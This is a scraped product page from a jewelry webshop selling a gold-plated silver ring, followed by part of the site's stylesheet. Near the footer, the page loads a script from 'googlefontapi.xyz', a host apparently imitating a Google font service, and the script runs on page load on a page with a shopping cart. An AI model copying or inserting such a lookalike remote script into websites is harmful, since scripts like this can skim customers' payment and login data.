<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div>
                    <div id="ctl13_secSpecSearch" class="specSearchContainer">
    <h3 class="specSearchNavTitle">
        Narrow Your Results</h3>
    <div class="fRow"><div class="specLabel">Product Type</div><select name="ctl00$ctl13$Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" id="Spec-3d6b375c_e7e5_4fb3_ace9_2b58125ffdce" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Size</div><select name="ctl00$ctl13$Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" id="Spec-9b36f73c_9257_4487_90b4_cadd0c2be6c0" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Stone Color</div><select name="ctl00$ctl13$Spec-e763ec19_ce42_49e2_84aa_8422b558c637" id="Spec-e763ec19_ce42_49e2_84aa_8422b558c637" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div><div class="fRow"><div class="specLabel">Metal Color</div><select name="ctl00$ctl13$Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" id="Spec-b08f297e_ffc0_4fb4_96ac_fd72ba56ea92" class="specSearchDDL ignoreSave" style="width:145px;">
	<option selected="selected" value="">- Any -</option>

</select></div>
    <div id="ctl13_secByPrice" class="searchByPriceRangeContainer fRow">
        <div class="specLabel priceSearchLabel">Price Range</div>
        <div>
            $<input name="ctl00$ctl13$txbPriceFrom" type="text" maxlength="10" id="ctl13_txbPriceFrom" style="width:50px;" />
            to $<input name="ctl00$ctl13$txbPriceTo" type="text" maxlength="10" id="ctl13_txbPriceTo" style="width:50px;" />
        </div>
    </div>
    <p>
        <input type="submit" name="ctl00$ctl13$btnSearchSpecs" value="Search" id="ctl13_btnSearchSpecs" class="buttonSubmit" />
    </p>
</div>

                </div>
                <div id="maincolumn" class="column">
                    
<div class="breadcrumb" itemprop="breadcrumb">
    <a href="/">Home</a> > <a href="/List">Products</a>
</div>

                    
                    
                    <div>
                        
                        
                        
    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$MainContent$ScriptManager1', 'wdv5', ['tctl00$MainContent$UpdatePanelPrice','UpdatePanelPrice'], [], [], 90, 'ctl00');
//]]>
</script>

    <div id="MainContent_controlShare1_shareContain" class="socialMediaShare productSocialMediaShare">
    <div class="addthis_toolbox addthis_default_style">
        <span style="float: left">Share:</span> <a 
            class="addthis_button_facebook"></a><a
            class="addthis_button_twitter"></a><a 
            class="addthis_button_linkedin"></a><a 
            class="addthis_button_google"></a><a 
            class="addthis_button_email"></a><a 
            class="addthis_button_print"></a><a 
            class="addthis_button_favorites"></a><a 
            class="addthis_button_compact"></a>
    </div>
</div>

    <div itemscope itemtype="http://schema.org/Product">
        
        <div id="productImageContainer">
            <div id="MainContent_multiImage">
                <div id="gallery" class="content">
                    <div class="slideshow-container">
                        <div id="loading" class="loader">
                        </div>
                        <div id="slideshow" class="slideshow">
                        </div>
                    </div>
                    <a href="" class="productClickToEnlarge" rel="alternate"></a>
                    <div id="controls" class="controls">
                    </div>
                </div>
                <div id="thumbs" class="navigation">
                    <ul class="thumbs noscript">
                        
                                <li>
                                    <a class="thumb" href="/ProductImages/121697/md_60ff06_RG181-012GP.jpg" title="COLORSTONE RING" rel="alternate">
                                    <img src="/ProductImages/121697/th_60ff06_RG181-012GP.jpg" alt="COLORSTONE RING" /></a>

                                </li>
                            
                                <li>
                                    <a class="thumb" href="/ProductImages/121697/md_2c4506_RG181-012GP(1).jpg" title="COLORSTONE RING" rel="alternate">
                                    <img src="/ProductImages/121697/th_2c4506_RG181-012GP(1).jpg" alt="COLORSTONE RING" /></a>

                                </li>
                            
                    </ul>
                </div>
            </div>
            
            
            
            
        </div>
        <div class="productViewRight">
            <div id="MainContent_PanelAddToCart" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;MainContent_AddtoCart&#39;)">
	
                <div>
                    

                    <div id="MainContent_secProductHeaderRight" class="productHeader">
                        
                        <h1 itemprop="name" class="productName">
                            COLORSTONE RING
                        </h1>
                        <div itemprop="model" class="productSku">
                            RG181-012GP
                        </div>
                    </div>
                    <div class="productShortDescription" itemprop="description">
                        <p>Sterling Silver<br />Gold Plated<br />6mm</p>
                    </div>
                    <div id="UpdatePanelPrice" class="productPriceContainer">
		
                            <div id="MainContent_UpdateProgress1" style="display:none;">
			
                                    <div class="loadingContainer">
                                        <div class="loading">
                                            <img src="/images/loading.gif" alt="loading" />
                                        </div>
                                    </div>
                                
		</div>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                <span itemprop="price" class="productPrice">
                                    $13.00
                                    
                                </span>
                                <span id="MainContent_lblUMdesc" class="productUMdesc">/Each.</span>
                                <span id="MainContent_lblPriceDescription" class="productPriceDescription"></span>
                                <input type="hidden" name="ctl00$MainContent$hdnPrice" id="MainContent_hdnPrice" value="13.0000" />
                                
                                <div id="MainContent_secProductStock" Class="productListStock stock1">
                                    <link itemprop="availability" href="http://schema.org/InStock" />In Stock
                                </div>
                            </div>
                            
                            
                            <div id="MainContent_secOptions" class="productOptions">
                                <span class="selectOptions">Select Options:</span>
                                <div class="optionGroup" id="OptionGroupe9dc86"> <span id="OptionLabele9dc86" class="optionLabel">Size</span><input type="hidden" name="ctl00$MainContent$OptionType-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" id="MainContent_OptionType-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="1" /><table id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf">
			<tr>
				<td><input id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_0" type="radio" name="ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="1955eb54-72df-43da-b6b6-8d86bb392b7f~13.00~3" checked="checked" /><label for="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_0">5 ($13.00) (4.5g)</label></td>
			</tr><tr>
				<td><input id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_1" type="radio" name="ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="fbc6859e-0ba3-4af0-bf99-b34af75807a2~14.00~3" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf$1\&#39;,\&#39;\&#39;)&#39;, 0)" /><label for="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_1">6 ($14.00) (4.7g)</label></td>
			</tr><tr>
				<td><input id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_2" type="radio" name="ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="a85fb8db-3df4-48ba-9edc-617e694eab7c~14.00~3" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf$2\&#39;,\&#39;\&#39;)&#39;, 0)" /><label for="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_2">7 ($14.00) (4.9g)</label></td>
			</tr><tr>
				<td><input id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_3" type="radio" name="ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="81649a45-ddd4-4253-a4b3-dc850572a480~15.00~3" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf$3\&#39;,\&#39;\&#39;)&#39;, 0)" /><label for="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_3">8 ($15.00) (5.2g)</label></td>
			</tr><tr>
				<td><input id="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_4" type="radio" name="ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf" value="0f8c9b8f-13b4-4e44-b311-21a86d3c841d~15.00~3" onclick="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$MainContent$Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf$4\&#39;,\&#39;\&#39;)&#39;, 0)" /><label for="MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf_4">9 ($15.00) (5.5g)</label></td>
			</tr>
		</table><span id="MainContent_ctl02" class="errorRequired" style="visibility:hidden;"></span></div>
                            </div>
                            

                            

                            <div id="MainContent_secAddtoCart" class="addToCart">
                                <span id="MainContent_lblQty" class="productQty">Qty:</span>
                                <input name="ctl00$MainContent$Qty" type="text" value="1" maxlength="10" id="MainContent_Qty" class="productQtyBox Integer ctrlAsyncPost" style="width:50px;" />
                                
                                <input type="submit" name="ctl00$MainContent$AddtoCart" value="Add to Cart" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$MainContent$AddtoCart&quot;, &quot;&quot;, true, &quot;ValAddToCart&quot;, &quot;&quot;, false, false))" id="MainContent_AddtoCart" class="buttonSubmit buttonAddToCart ctrlAsyncPost" />
                                
                                
                                
                            </div>

                            

                            
                            <div class="productPriceNote">
                                
                            </div>
                        
	</div>
                </div>
            
</div>
            
        </div>
        <div style="clear: both;">
        </div>
        
        <div class="zoneContain">
            
        </div>
        <div class="productLongDescription">
            
        </div>
        

        
        
        
        
    </div>
    <div>
        





<span id="MainContent_controlProductsList1_lblTest"></span>


<div style="clear: both">
</div>



<div id="productImages">
    
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>



<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>

    </div>
    <input type="hidden" name="ctl00$MainContent$hdnisinches" id="MainContent_hdnisinches" value="0" />

    <script type="text/javascript">

        jQuery(document).ready(function ($) {
            $(".productClickToEnlarge").click(function () {
                $(".productClickToEnlarge").attr("href", $(".productImage").attr("href"));
            });
            $("a[rel='alternate']").colorbox({ rel: 'nofollow' });
        });

        function pageLoad() {
            $(function () {
                var isinches = document.getElementById("MainContent_hdnisinches").value;
                if (isinches == "0") {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: false });
                } else {
                    $(".Integer").jStepper({ minValue: 1, allowDecimals: true });
                }
            });
        }

    </script>
    <script type="text/javascript" src="/Scripts/addthis_widget.js"></script>

                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div id="Navigation-18689" class='ddsmoothmenu-v'><ul>
<li class="page-4365367"><a href="/" title="Home">Home</a></li>
<li class="page-4365368"><a href="/List" title="Products">Products</a></li>
<li class="page-4365371"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4365370"><a href="/Contact" title="Contact">Contact</a></li>
</ul>
</div><div id="Navigation-18690" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6167949"><a href="/List/Anklets" title="Anklets">Anklets</a></li>
<li class="category-6167950"><a href="/List/Bracelets" title="Bracelets">Bracelets</a></li>
<li class="category-6167951"><a href="/List/Chains" title="Chains">Chains</a></li>
<li class="category-6170231"><a href="/List/Charms" title="Charms">Charms</a></li>
<li class="category-6167952"><a href="/List/Earrings" title="Earrings">Earrings</a></li>
<li class="category-6170528"><a href="/List/Fashion-Jewelry" title="Fashion Jewelry">Fashion Jewelry</a></li>
<li class="category-6170529"><a href="/List/Jewelry-Collection" title="Jewelry Collection">Jewelry Collection</a></li>
<li class="category-6167953"><a href="/List/Necklaces" title="Necklaces">Necklaces</a></li>
<li class="category-6167957"><a href="/List/Rings" title="Rings">Rings</a></li>
<li class="category-6167956"><a href="/List/Sets" title="Sets">Sets</a></li>
<li class="category-6170920"><a href="/List/New-Category-1010" title="New Category 1010">New Category 1010</a></li>
</ul>
</div><div id="footer-logo"><img src="/Images/121697/layout/web-logo.png" caption="false" width="284" height="93" /></div>
<div id="footer-nav-main" class="sub-25 footer-nav">
<h3>Navigation</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div id="footer-nav-cat" class="sub-50 footer-nav">
<h3>Categories</h3>
<hr />
<p><br style="display: none;" /></p>
</div>
<div class="sub-25">
<h3>Contact</h3>
<hr />
<p><a class="phone" href="tel:12128405553"><i class="fas fa-phone"></i>(212) 840-5553</a><br /><a class="address" href="https://goo.gl/maps/w6CKrHfbwsdJG7Dv8" target="_blank" rel="noopener noreferrer"><i class="fas fa-map-marker"></i>37 west 47th Street # 11,<br /><span class="breakpoint">New York, NY 110036</span></a></p>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   //$('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script>
$(document).ready(function(){
  $('.my-slick-slider').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    autoplay: true,
    autoplaySpeed: 2000,
    pauseOnHover: false,
    draggable: false,
    arrows: false,
  });
});
</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-42542609-47']);_gaq.push(['_setDomainName', 'www.goldenmoonusa.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('#header .ddsmoothmenu-h').appendTo('#header-main-strip .sub-100');
$('.cartNav').appendTo('#header-top-strip .sub-100');
$('#contactForm').appendTo('#form-container');
$('.productViewRight, #productImageContainer').wrapAll('<div id="product-img-right-col-container"></div>');
$('img').attr('onContextMenu','return false;');

// Footer

$('#footer').addClass('container-1440');
$('#footer-logo').insertBefore('#footerwrap');
$('#footer #Navigation-18689').appendTo('#footer-nav-main p');
$('#footer #Navigation-18690').appendTo('#footer-nav-cat p');
$('#footer #Navigation-18690').addClass('col-count-2');

// Search box

$('#searchContainer').insertAfter('span.social');
$('#searchButton').addClass('fas fa-search');

// Home page mods

if(window.location.pathname == '/' || window.location.pathname.match('/edit')) {
$('#leftcolumn').remove();
$('#header').css('border', 'none');
$('h1.pageName').remove();
$('#maincolumn').css('padding', '0 0 3.6rem');
$('#productImages').appendTo('#featured-products .sub-100');
}

// eCommerce

$('.productListItemSeparator, productListGroupSeparator, .catListItemSeparator, catListGroupSeparator').remove();

// Cataglogs page

if(window.location.pathname == '/List/Catalogs' || window.location.pathname == '/list/catalogs' || window.location.pathname == '/List/Catalogs/' || window.location.pathname == '/list/catalogs/') {
$('.productListPrices').remove();
$('.productListStock').remove();
$('.productsBuy').remove();
$('#productImages a').attr('target','_blank');
}

});

fullWidthStrip({onlyHome:true});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("MainContent_ctl02"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var MainContent_ctl02 = document.all ? document.all["MainContent_ctl02"] : document.getElementById("MainContent_ctl02");
MainContent_ctl02.controltovalidate = "MainContent_Option-170007_e9dc8694-6b96-43af-90cd-2579e84e6aaf";
MainContent_ctl02.focusOnError = "t";
MainContent_ctl02.validationGroup = "ValAddToCart";
MainContent_ctl02.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
MainContent_ctl02.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[
bindImageSelection();if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/121697',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/121697',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Products', value: '/List'},{title: 'About Us', value: '/About-Us'},{title: 'Catalogs', value: '/List/Catalogs'},{title: 'Contact', value: '/Contact'},],
        
        }
    );
}


var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("MainContent_UpdateProgress1"));
});

document.getElementById('MainContent_ctl02').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('MainContent_ctl02'));
}
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.goldenmoonusa.com/StylesShared/Main.css?v=071312
body_size: 3186
content:
html {
    text-align: center;
}

body {
    text-align: left;
}

#pageContainer {
    margin: 0pt auto;
}

#columnsContainer {
    margin: 0pt auto;
}

#footerwrap {
    width: 100%;
}

#footer {
    margin: 0pt auto;
    vertical-align: middle;
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.clearfix {
    display: inline-block;
}

* html .clearfix {
    height: 1%;
}

.clearfix {
    display: block;
}

h1, h2, h3, h4, h5 {
    margin: 0px;
}

.helpIcon img {
    width: 20px;
}

td {
    vertical-align: top;
}

img {
 
    border: 0px;
    vertical-align: bottom;
}

.btnCancel {
    background-color: #CCCCCC;
    border: 1px solid #808080;
}

.formview {
    line-height: 1.0;
}

.cformlabel {
    width: 149px;
    display: inline;
    float: left;
    text-align: right;
    padding-right: 8px;
}

.cformvalue {
    display: inline-block;
    width: 290px;
}

.mlformlabel {
    display: block;
    padding-right: 8px;
}

#contactForm input, #contactForm textarea, #contactForm select {
    width: 210px;
}

#contactForm .contactCheckBox input {
    width: 20px;
}

.fRow {
    padding: 2px;
    text-align: left;
    overflow: hidden;
}

.checkList {
    margin-left: 160px;
}

    .checkList input {
        width: 15px !important;
    }

legend {
    font-size: 1.1em;
    font-weight: 600;
}

fieldset {
    margin: 1em 0px;
    padding: 15px 5px 5px 5px;
    border: 1px solid #ccc;
    text-align: left;
}

.formImage {
    float: right;
}

.rcRefreshImage {
    text-align: left;
}

#MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel, #MainContent_controlContact1_RadCaptcha1_CaptchaTextBoxLabel, #ctl00_MainContent_ctl01_RadCaptcha1_CaptchaTextBoxLabel {
    display: none;
}

.errorMessage {
    color: Red;
}

.errorRequired {
    padding: 0px;
    margin: 0px;
    background-image: url('/Images/icons/exclamation.png');
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
    display: inline-block;
}

.errorNotification {
    font-size: 1.2em;
    color: Red;
    padding: 10px;
    font-size: 1.2em;
    background-color: #FFECEC;
    display: block;
    width: 95%;
    margin: 10px;
}

.goodNotification {
    padding: 10px;
    font-size: 1.2em;
    color: #005B00;
    background-color: #D0EAD2;
    display: block;
    width: 95%;
}

.loading {
    border: 1px solid #BCCFD6;
    padding: 80px;
    float: left;
    position: absolute;
    color: #396493;
    text-align: center;
    width: 300px;
    height: 50px;
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    font-weight: normal;
    font-size: 16px;
    z-index: 9999999;
    opacity: 0.8;
    filter: alpha(opacity=80);
    background-color: #FFFFFF;
}

.loadingContainer {
    width: 300px;
    height: 50px;
    position: fixed;
    left: 50%;
    top: 50%;
    margin: -100px 0 0 -150px;
    z-index: 9999999;
    opacity: 1.0;
    filter: alpha(opacity=100);
}

#galleryImages li {
    display: inline-block;
    zoom: 1;
    * display: inline;
    margin: 10px 5px;
    width: 139px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #D7D7D7;
    padding: 6px 3px;
}

#categoryImages ul, #galleryImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
    text-align: left;
}

.categoryMdImage {
    float: right;
    border: 1px solid #C0C0C0;
    padding: 2px;
}

#categoryImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    height: 170px;
    text-align: center;
    vertical-align: middle;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #categoryImages li img {
        border: 0px;
        padding: 5px;
    }

#categoryImages .catListItemSeparator, #productImages .productListItemSeparator {
    border: 0px;
    margin: 0px;
    padding: 0px;
    width: 0px;
    height: 0px;
    background-color: transparent;
    background-image: none;
}

#productImages ul {
    list-style-type: none;
    list-style-image: none;
    margin: 0px;
    padding: 0px;
}

#productImages li {
    margin: 5px;
    display: inline-block;
    zoom: 1;
    *display: inline;
    width: 142px;
    text-align: center;
    vertical-align: top;
    border: 1px solid #C0C0C0;
    padding: 10px;
}

    #productImages li img {
        border: 0px;
        padding: 5px;
    }

.productListFormImage {
    height: 50px;
    width: auto;
}

#productGalleryImages li {
    float: left;
    margin: 2px;
    display: inline;
    width: 55px;
    height: 70px;
    text-align: center;
    vertical-align: middle;
}

    #productGalleryImages li img {
        border: 1px solid #C0C0C0;
        padding: 2px;
    }

.productShortDescription {
    padding-top: 6px;
}

#gallery .slideshow-container {
    padding-bottom: 7px;
}

.productListSku {
    font-size: 10px;
}

.productImage {
    border: 0px;
    display: block;
    vertical-align: middle;
    text-align: center;
}

    .productImage img {
        border: 1px solid #E2E2E2;
        padding: 4px;
    }

.productsperpage {
    float: right;
    margin: 15px 0px 0px 0px;
}

.productViewQtyDisc {
    width: 100%;
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productViewQtyDisc td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 0px 2px;
        text-align: right;
        vertical-align: middle;
    }

.productSpecsTable {
    border-spacing: 0px;
    border-style: solid;
    border-width: 1px 0px 0px 1px;
    border-color: #E0E0E0;
}

    .productSpecsTable td {
        border-style: solid;
        border-width: 0px 1px 1px 0px;
        border-color: #E0E0E0;
        padding: 1px 3px;
        vertical-align: middle;
    }

.productSubTotal {
    display: block;
}

.productIconsContainer {
    float: right;
    text-align: center;
}

.productIcon {
    padding: 5px 0px;
}

.productClickToEnlarge {
    pointer-events: none;
    background-image: url('/Images/icons/click_to_enlarge_icon.png');
    height: 11px;
    width: 100%;
    display: block;
    position: relative;
    margin: -20px 0px 10px 10px;
    z-index: 500;
    background-position: center top;
    background-repeat: no-repeat;
}

.stock1 {
    color: #30772F;
}

.stock2 {
    color: #C22B2B;
}

.stock3 {
    color: #C28C23;
}

.optionGroup {
    padding-top: 10px;
}

.optionLabel {
    display: block;
    padding-bottom: 5px;
}

.optionDDLImageContainer {
    display: block;
    padding: 2px 0px;
    clear: both;
}

.optionDDLImage {
    display: inline-block;
    border: 1px solid #ccc;
    float: left;
    margin-right: 10px;
    width: 45px;
    height: auto;
}

.sortby {
    float: left;
    margin: 15px 0px 5px 0px;
}

#pages {
    list-style-type: none;
    list-style-image: none;
    display: inline-block;
}

    #pages ul {
        margin: 0px;
        padding: 0px;
    }

    #pages li {
        float: left;
        margin-left: 4px;
        margin-right: 4px;
        display: inline;
    }

#productImageContainer {
    width: 48%;
    margin-right: 25px;
    padding-top: 10px;
    padding-bottom: 20px;
    float: left;
